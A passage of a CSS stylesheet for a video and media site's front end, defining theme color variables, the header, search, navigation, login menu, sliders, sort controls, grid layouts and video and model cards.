
img, object, embed {
	vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}

caption, th {
	text-align: left;
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
}

q:before, q:after {
	content: '';
}

a * {
	cursor: pointer;
}

input,
textarea {
	outline: none;
}

:root {
	--font-size-general: 16px;
	--line-height-general: 1.2;
	--default-font: Helvetica, sans-serif;
	--color-main: #fff;
	--color-second:#888;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #fff;
	--color-modal: #7e7e7e;
	--border-search: #202028;
	--border-color: #121216;
	--border-header: rgb(18,18,22);
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, 0.35);
	--bg-main: #151519;
	--bg-tools-mobile: #151519;
	--bg-header: #000;
	--bg-footer: #000;
	--bg-sticky: rgba(0, 0, 0, 0.6);
	--bg-quality: rgba(255, 57, 75, 0.7);
	--bg-tools: #000;
	--bg-active: #B3000F;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 0, 0, 0;
	--bg-menu: #040404;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(0, 0, 0, 0.8);
	--bg-card-playlist: rgba(0, 0, 0, 0.7);
	--bg-modal: rgba(0, 0, 0, 0.5);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
}

:root .light {
	--color-main: #000;
	--color-second: #8691a2;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #8691a2;
	--color-modal: #737373;
	--border-search: #e4e4e8;
	--border-color: #efeff6;
	--border-header: #f2f2f3;
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, .15);
	--bg-main: #e7e7ec;
	--bg-tools-mobile: #efeff6;
	--bg-header: #fff;
	--bg-footer: #fff;
	--bg-sticky: rgba(255, 255, 255, .6);
	--bg-quality: rgba(255, 57, 75, .7);
	--bg-tools: #fff;
	--bg-active: #ff394b;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 255, 255, 255;
	--bg-menu: #fff;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(255, 255, 255, 0.8);
	--bg-card-playlist: rgba(255, 255, 255, 0.7);
	--bg-modal: rgba(255, 255, 255, 0.6);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
}

html {
	height: 100%;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

body {
	font: var(--font-size-general)/var(--line-height-general) var(--default-font);
	height: 100%;
	min-width: 320px;
	position: relative;
	color: var(--color-main);
	background: var(--bg-main);
}

@media screen and (max-width: 1159px) {
	body.open-menu .mask {
		opacity: 1;
		visibility: visible;
	}
	body.open-menu .navigation-menu {
		opacity: 1;
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
}

@media screen and (max-width: 1159px) {
	body.scroll-locked {
		height: 100%;
		overflow: hidden;
		position: fixed;
		width: 100%;
	}
}

body.modal-open {
	height: 100%;
	overflow: hidden;
	position: fixed;
	width: 100%;
}

@media screen and (max-width: 568px) {
	body.show-search .search-frame {
		top: 50%;
		visibility: visible;
		opacity: 1;
	}
	body.show-search .action-search .close {
		display: flex;
	}
	body.show-search .action-search .search {
		display: none;
	}
	body.show-search .hamburger,
	body.show-search .logo {
		opacity: 0;
		visibility: hidden;
	}
}

body.light .switcher-mobile span::before {
	content: attr(data-attr-dark);
}

a {
	color: #ff394b;
	text-decoration: none;
}

input {
	outline: none;
	-webkit-appearance: none;
	border-radius: 0;
}

* {
	box-sizing: border-box;
	outline: none;
}

*:before, *:after {
	box-sizing: border-box;
}

* ::-moz-selection {
	background: #2600ff;
	color: #fff;
}

* ::selection {
	background: #2600ff;
	color: #fff;
}

.svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

input, textarea {
	font-family: inherit;
	font-weight: inherit;
	font-size: inherit;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999;
}

input:-moz-placeholder, textarea:-moz-placeholder {
	color: #999;
	opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
	color: #999;
	opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #999;
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder, textarea.placeholder {
	color: #999 !important;
}

.wrapper {
	display: flex;
	flex-direction: column;
	min-height: 100vh;
}

.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.container {
		padding: 0 10px;
	}
}

.container.smallest {
	max-width: 1650px;
}

.mask {
	--opacity: .7;
	--blur: 15px;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	-webkit-backdrop-filter: blur(var(--blur));
	        backdrop-filter: blur(var(--blur));
	background: rgba(var(--bg-rgb-dark), var(--opacity));
	opacity: 0;
	visibility: hidden;
	transition: transform .3s, opacity .3s, visibility .3s;
}

.header {
	background-color: var(--bg-header);
	margin-bottom: 30px;
	flex-shrink: 0;
	flex-grow: 0;
}

@media screen and (max-width: 767px) {
	.header {
		margin-bottom: 20px;
	}
}

.header.second {
	margin-bottom: 0;
	border-bottom: 1px solid var(--border-header);
}

.header-holder {
	display: flex;
	position: relative;
}

@media screen and (max-width: 568px) {
	.header-holder {
		justify-content: space-between;
	}
}

.hamburger {
	display: none;
	align-items: center;
	align-self: center;
	margin-right: 20px;
	cursor: pointer;
	font-size: 24px;
	transition: color .3s;
	border: none;
	background: none;
	transition: visibility .3s, opacity .3s, color .3s;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.hamburger:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.hamburger {
		display: flex;
	}
}

@media screen and (max-width: 568px) {
	.hamburger {
		margin-right: 10px;
	}
}

.logo {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 30px;
	padding: 18px 0;
	transition: visibility .3s, opacity .3s;
}

@media screen and (max-width: 1440px) {
	.logo {
		margin-right: 15px;
		max-width: 180px;
	}
}

@media screen and (max-width: 568px) {
	.logo {
		margin-right: 0;
		padding: 10px 0;
	}
}

.logo img {
	max-width: 100%;
	height: auto;
}

.search-frame {
	align-self: center;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.search-frame {
		position: absolute;
		right: 0;
		padding-right: 34px;
		top: 80%;
		left: 0;
		z-index: 3;
		opacity: 0;
		visibility: hidden;
		transition: opacity .3s, visibility .3s, top .3s;
		transform: translate3d(0, -50%, 0);
	}
}

.search-frame .form {
	max-width: 500px;
	display: flex;
	width: 100%;
}

@media screen and (max-width: 1159px) {
	.search-frame .form {
		max-width: 100%;
	}
}

.search-frame .wrapped {
	border: 1px solid var(--border-search);
	background: var(--bg-header);
	border-right: none;
	display: flex;
	align-items: center;
	padding-right: 10px;
	flex-grow: 1;
	flex-shrink: 1;
	border-radius: 10px 0 0 10px;
}

.search-frame input {
	flex-grow: 1;
	flex-shrink: 1;
	width: 100%;
	padding: 10px 20px;
	border: none;
	background: none;
	color: var(--color-main);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.btn-search {
	padding: 0 18px;
	font-size: 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border-radius: 0 10px 10px 0;
	border: none;
	cursor: pointer;
	transition: background .3s;
}

.btn-search svg {
	transition: transform .3s, background .3s;
	transform: scale(1);
}

@media screen and (min-width: 1025px) {
	.btn-search:hover {
		background: var(--bg-second-active);
	}
	.btn-search:hover svg {
		transform: scale(1.1);
	}
}

.search-dropped {
	align-self: center;
	position: relative;
}

.search-dropped .js-main-video, .search-dropped .js-main-image, .search-dropped .js-main-model {
	display: none;
}

.search-dropped.videos .js-main-video {
	display: block;
}

.search-dropped.models .js-main-model {
	display: block;
	font-size: 20px;
}

.search-dropped.images .js-main-image {
	display: block;
	font-size: 20px;
}

.search-dropped.show .search-hidden {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.search-dropped.show .button {
	color: var(--color-active);
}

.search-dropped.show .button svg.arrow {
	transform: rotate(180deg);
}

.search-dropped .button {
	color: var(--color-second);
	cursor: pointer;
	background: none;
	border: none;
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.search-dropped .button:hover {
		color: var(--color-active);
	}
}

.search-dropped .svg-icon.video {
	font-size: 20px;
}

.search-dropped .svg-icon.arrow {
	font-size: 10px;
	transition: transform .3s;
}

.search-hidden {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	min-width: 125px;
	right: 0;
	border-radius: 10px 0 10px 10px;
	overflow: hidden;
	top: calc(100% + 20px);
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.search-hidden .item.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.search-hidden .link {
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.search-hidden .link:hover {
		background: var(--bg-active);
		color: var(--color-main);
	}
}

.search-hidden svg {
	font-size: 20px;
	flex-grow: 0;
	flex-shrink: 0;
}

.action-search {
	display: none;
	align-items: center;
	justify-content: center;
	font-size: 24px;
	margin-left: 10px;
	flex-grow: 0;
	flex-shrink: 0;
	align-self: center;
	color: var(--color-main);
	background: none;
	border: none;
	position: relative;
	z-index: 3;
	cursor: pointer;
}

@media screen and (max-width: 568px) {
	.action-search {
		display: flex;
	}
}

.action-search .close {
	display: none;
}

.header-panel {
	display: flex;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.header-panel {
		flex-grow: 0;
		flex-shrink: 0;
	}
}

.navigation-menu {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 1159px) {
	.navigation-menu {
		position: fixed;
		left: 0;
		top: 0;
		bottom: 0;
		z-index: 111;
		background: var(--bg-menu);
		height: 100%;
		max-width: 300px;
		width: 100%;
		padding: 12px 10px;
		flex-direction: column;
		overflow: auto;
		transform: translate3d(-100%, 0, 0);
		transition: transform .3s, visibility .3s, opacity .3s;
		visibility: hidden;
		opacity: 0;
	}
}

.navigation-menu .list {
	display: flex;
	align-self: center;
	justify-content: flex-end;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 30px;
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list {
		margin-left: 15px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list {
		flex-direction: column;
		justify-content: flex-start;
		margin: 0;
		width: 100%;
		order: 1;
	}
}

.navigation-menu .list .item {
	margin-left: 50px;
}

.navigation-menu .list .item:first-child {
	margin: 0;
}

.navigation-menu .list .item.active a {
	color: var(--color-active);
	pointer-events: none;
}

.navigation-menu .list .item.hidden {
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item.hidden {
		display: block;
	}
}

@media screen and (max-width: 1680px) {
	.navigation-menu .list .item {
		margin-left: 30px;
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list .item {
		margin-left: 20px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item {
		margin-left: 0;
		margin-top: 10px;
	}
	.navigation-menu .list .item.active a {
		background-color: var(--bg-active);
		color: var(--color-white);
	}
}

.navigation-menu .list a {
	font-weight: 700;
	font-size: 16px;
	color: var(--color-main);
	transition: color .3s;
	display: flex;
	align-items: center;
	gap: 0 10px;
}

@media screen and (min-width: 1025px) {
	.navigation-menu .list a:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list a {
		font-size: 14px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list a {
		padding: 15px 20px;
		background: var(--bg-tools-mobile);
		color: var(--color-tools-mobile);
		font-size: 16px;
		border-radius: 10px;
		transition: none;
	}
}

.navigation-menu .list svg {
	font-size: 20px;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list svg {
		display: block;
	}
}

.navigation-header {
	width: 100%;
	margin-bottom: 20px;
	align-items: center;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-header {
		display: flex;
	}
}

.navigation-header .close {
	background: none;
	border: none;
	font-size: 24px;
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.navigation-header .close:hover {
		color: var(--color-active);
	}
}

.switcher-mobile {
	padding: 15px 20px;
	background: var(--bg-tools-mobile);
	color: var(--color-tools-mobile);
	font-size: 16px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: none;
	display: flex;
	align-items: center;
	width: 100%;
}

@media screen and (min-width: 1025px) {
	.switcher-mobile:hover {
		color: var(--color-active);
	}
}

.switcher-mobile span {
	margin-left: 10px;
}

.switcher-mobile span::before {
	content: attr(data-attr-light);
	font-weight: 700;
}

.group-logo {
	display: flex;
	flex-shrink: 1;
	flex-grow: 1;
}

.group-logo img {
	height: 40px;
	width: auto;
}

.auth-box {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 50px;
	align-self: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box {
		margin-left: 30px;
		gap: 0 20px;
	}
}

@media screen and (max-width: 1440px) {
	.auth-box {
		margin-left: 15px;
		gap: 0 15px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box {
		margin: 0 0 30px 0;
		width: 100%;
	}
}

.auth-box .wrap {
	display: flex;
	align-items: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box .wrap {
		gap: 0 20px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box .wrap {
		display: none;
	}
}

.auth-box .btn {
	font-size: 20px;
	color: var(--color-main);
	background: none;
	border: none;
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-box .btn:hover {
		color: var(--color-active);
	}
}

.user-box {
	position: relative;
}

@media screen and (max-width: 1159px) {
	.user-box {
		width: 100%;
	}
}

.user-box.show .auth-drop {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.user-box.show .ava {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box.show .name {
	color: var(--color-active);
}

.user-box.show .wrapped {
	color: var(--color-active);
}

.user-box.show .wrapped svg {
	transform: rotate(180deg);
}

@media screen and (max-width: 1159px) {
	.user-box.show .auth-drop {
		display: block;
	}
}

.user-box .box.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .button {
	background: none;
	border: none;
	cursor: pointer;
	color: var(--color-main);
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .button:hover {
		color: var(--color-active);
	}
	.user-box .button:hover .ava {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.user-box .button:hover .ava.second {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button.second {
		display: flex;
		width: 100%;
	}
}

.user-box .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 16px;
}

@media screen and (max-width: 1159px) {
	.user-box .wrapped {
		width: 100%;
		justify-content: space-between;
	}
}

.user-box .wrapped svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.user-box .name {
	font-weight: 700;
}

@media screen and (max-width: 1240px) {
	.user-box .name {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .name {
		display: block;
	}
}

.user-box .ava {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 40px;
	overflow: hidden;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 20px;
	transition: color .3s, background .3s;
}

.user-box .ava.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .link {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 14px;
	color: var(--color-second);
	padding: 10px 20px;
	font-weight: 700;
	border: none;
	background: none;
	cursor: pointer;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .link:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.user-box .link svg {
	font-size: 20px;
}

.user-box img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.auth-drop {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 10px 0 10px 10px;
	width: 100%;
	min-width: 255px;
	right: 0;
	top: calc(100% + 10px);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

@media screen and (max-width: 1159px) {
	.auth-drop {
		position: static;
		opacity: 1;
		transform: none;
		visibility: visible;
		transition: none;
		box-shadow: none;
		background: none;
	}
}

@media screen and (max-width: 1159px) {
	.auth-drop.second {
		display: none;
		background: var(--bg-main);
		border-radius: 10px;
		margin-top: 10px;
	}
}

.auth-drop .group {
	display: flex;
	align-items: center;
	padding: 15px;
	gap: 5px 10px;
}

@media screen and (max-width: 1159px) {
	.auth-drop .group {
		padding: 0;
	}
}

.auth-drop .group .box {
	width: 50%;
}

.auth-button {
	display: flex;
	align-items: center;
	width: 100%;
	justify-content: center;
	padding: 11px;
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	cursor: pointer;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.auth-button {
		font-size: 16px;
	}
}

.auth-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.auth-button.second:hover {
		background: var(--bg-second-active);
	}
}

.main {
	flex-shrink: 1;
	flex-grow: 1;
	padding-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main {
		padding-bottom: 30px;
	}
}

.section,
.section-row {
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.section,
	.section-row {
		margin-bottom: 30px;
	}
}

.section:last-child,
.section-row:last-child {
	margin-bottom: 0;
}

.swiper {
	display: none;
}

.swiper.swiper-initialized {
	display: block;
}

.swiper .svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

@media screen and (max-width: 767px) {
	.slider-third,
	.slider-second {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.slider-box {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.slider-box {
		display: none;
	}
}

.slider-top {
	position: relative;
}

.slider-top .swiper-slide {
	width: auto;
}

.slider-top .swiper-slide.active a {
	background: var(--bg-active);
	color: var(--color-white);
}

.slider-top a {
	padding: 10px 20px;
	border-radius: 10px;
	font-size: 14px;
	font-weight: 700;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.slider-top a:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.slider-top .swiper-button-prev {
	left: 0;
	justify-content: flex-start;
	background: var(--bg-gradient-arrow-left);
}

.slider-top .swiper-button-next {
	justify-content: flex-end;
	right: 0;
	background: var(--bg-gradient-arrow-right);
}

.slider-top .swiper-button-prev,
.slider-top .swiper-button-next {
	width: 73px;
	padding: 0 10px;
	color: var(--color-second);
	transition: color .3s;
	margin: 0;
	height: 100%;
	top: 0;
}

@media screen and (min-width: 1025px) {
	.slider-top .swiper-button-prev:hover,
	.slider-top .swiper-button-next:hover {
		color: var(--color-active);
	}
}

.slider-top .swiper-button-prev::after,
.slider-top .swiper-button-next::after {
	display: none;
}

.headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 10px;
	gap: 10px;
}

.headline.second {
	margin-bottom: 30px;
}

.headline.primary {
	margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
	.headline.primary {
		margin-bottom: 10px;
	}
}

.headline.secondary {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.headline.secondary {
		margin-bottom: 10px;
	}
}

.headline .title {
	flex-grow: 1;
	flex-shrink: 1;
	font-weight: 700;
	font-size: 26px;
}

.headline .title a {
	color: var(--bg-active);
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.headline .title a:hover {
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.headline .title {
		font-size: 20px;
	}
}

.headline .dropped {
	position: relative;
}

.headline .dropped.show .drop-sort {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.headline .dropped.show .btn-sort {
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 10px 0 0;
}

.headline .dropped.show .btn-sort svg {
	transform: rotate(180deg);
}

.wrap-sort {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-sort {
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 150px;
	gap: 10px;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px 20px;
	background: var(--bg-tools);
	color: var(--color-second);
	border: none;
	cursor: pointer;
	font-weight: 700;
	transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (min-width: 1025px) {
	.btn-sort:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.btn-sort svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.drop-sort {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	width: 100%;
	right: 0;
	border-radius: 0 0 10px 10px;
	box-shadow: var(--box-shadow-menu);
	overflow: hidden;
	top: calc(100%);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.drop-sort .link {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.drop-sort .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.main-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: 30px var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.main-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.main-flex {
		--flex-items: 2;
		gap: var(--flex-gap);
	}
}

@media screen and (max-width: 479px) {
	.main-flex {
		--flex-items: 1;
	}
}

.main-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.wrapped-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.wrapped-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.wrapped-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 479px) {
	.wrapped-flex {
		--flex-items: 1;
	}
}

.wrapped-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.second-flex {
	--flex-gap: 20px;
	--flex-items: 6;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1440px) {
	.second-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 1159px) {
	.second-flex {
		--flex-items: 4;
	}
}

@media screen and (max-width: 991px) {
	.second-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.second-flex {
		--flex-items: 2;
		--flex-gap: 10px;
		gap: 20px var(--flex-gap);
	}
}

.second-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.second-flex .thumb .checkbox-label {
    position: absolute;
    z-index: 3;
    left: 10px;
    top: 10px;
}

.primary-flex {
	--flex-gap: 20px;
	--flex-items: 7;
	display: flex;
	flex-wrap: wrap;
	gap: 50px var(--flex-gap);
}

@media screen and (max-width: 1680px) {
	.primary-flex {
		--flex-items: 6;
	}
}

@media screen and (max-width: 1366px) {
	.primary-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 991px) {
	.primary-flex {
		--flex-items: 4;
		gap: 30px var(--flex-gap);
	}
}

@media screen and (max-width: 767px) {
	.primary-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.primary-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 374px) {
	.primary-flex {
		--flex-gap: 15px;
	}
}

.primary-flex .thumb {
	width: 14.285%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.primary-flex .thumb.unread .image {
	border: 6px solid #138000;
}

.primary-flex .thumb .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.wrap-card {
	position: relative;
	width: 100%;
}

.wrap-card.second .checkbox-label {
	left: 0;
	top: 0;
}

.wrap-card .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.card {
	color: var(--color-main);
	transition: color .3s;
	position: relative;
}

@media screen and (min-width: 1025px) {
	.card:hover {
		color: var(--color-active);
	}
}

.card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.card img, .card video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card .content {
	margin-top: 15px;
}

@media screen and (max-width: 767px) {
	.card .content {
		margin-top: 10px;
	}
}

.card .title {
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 5px 10px;
	margin-top: 10px;
}

.card .ite {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 5px;
}

.card svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 14px;
}

.sticky {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	gap: 5px;
	z-index: 3;
	right: 10px;
	bottom: 10px;
}

.sticky .box {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 12px;
	border-radius: 8px;
	padding: 4px 7px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-sticky);
	color: var(--color-main);
}

.sticky .box.second {
	font-weight: 700;
	background: var(--bg-quality);
	color: var(--color-white);
}

.wrap-btn {
	display: flex;
	justify-content: center;
	margin-top: 30px;
}

.view-more {
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	padding: 12px 50px;
	background: var(--bg-tools);
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.view-more:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.card-model img, .card-model video,
.card-model-second img,
.card-model-second video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card-model .list,
.card-model-second .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 12px;
	color: var(--color-second);
	gap: 5px 10px;
	margin-top: 10px;
}

.card-model .list svg,
.card-model-second .list svg {
	font-size: 14px;
}

.card-model .list .box,
.card-model-second .list .box {
	display: flex;
	align-items: center;
	gap: 3px;
}

.card-model {
	color: var(--color-main);
	font-size: 16px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model:hover {
		color: var(--color-active);
	}
}

.card-model .title {
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card-model .media {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
}

.card-model .content {
	margin-top: 15px;
}

.card-model-second {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
